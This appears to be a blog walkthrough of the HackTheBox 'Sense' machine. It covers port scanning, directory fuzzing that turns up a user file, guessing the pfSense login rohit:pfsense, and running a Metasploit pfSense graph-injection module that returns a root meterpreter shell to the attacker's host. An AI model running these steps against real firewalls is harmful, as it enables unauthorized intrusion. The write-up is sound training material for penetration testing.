This HackTheBox can be found here.
Sense is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.60
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for 10.10.10.60
Host is up (0.026s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
Only port 80 and 443 are open. HTTP redirects to HTTPS, so let’s check that out:

We found a pfSense (a popular open-source firewall) login page. I first tried default credentials of admin:pfSense and root:root but neither worked.
Let’s see what else is on the webserver by using GoBuster:
1
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://10.10.10.60 -k

There are some directories, including a /tree dir. Navigating to that page, we see the following:

We can take note of the version as v0.1.
Initial Foothold/Gaining Root
Even though we found that SilverStripe Tree is installed, we can’t really do much with it right now. Let’s fuzz again, but this time for files:
1
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u https://10.10.10.60 -k

There is a changelog.txt. If we browse to it, we can see the following:
1
2
3
4
5
6
7
8
9
10
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
So there is a vuln that hasn’t been patched yet. We still don’t have any paths to explore, so let’s do more enumeration. I reran gobuster a couple of times checking for specific file types (this took awhile). When checking for .txt extensions, we find another file named system-users.txt:
1
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://10.10.10.60 -k -x .txt

Navigating to that file, we see the following:

We now have a user, Rohit and that the password is company defaults
Trying Rohit:company defaults on the login page doesn’t work, so the password must different. Trying Rohit:pfsense (the default admin password also fails). After more attempts, we see that the username is case sensitive, and rohit:pfsense works:

Now that we have access to the app, we see that the version is 2.1.3-RELEASE. This will allow us to search for an exploit.
The first hit when googling metasploit pfsense is pfsense_graph_injection_exec. Looking at the page, it states that all versions <= 2.1.3 are vulnerable. Let’s use Metasploit to try it:
1
2
3
4
5
6
msfconsole
use exploit/unix/http/pfsense_graph_injection_exec
set LHOST tun0
set RHOSTS 10.10.10.60
set USERNAME rohit
run
We should catch a meterpreter php shell:




Running getuid tells us that we are root. We can grab the user flag located in /home/rohit/user.txt and the root flag located in /root/root.txt:
Since this exploit dropped a year after this box was released, and there was no privesc, it’s safe to say this was an unintended solution.
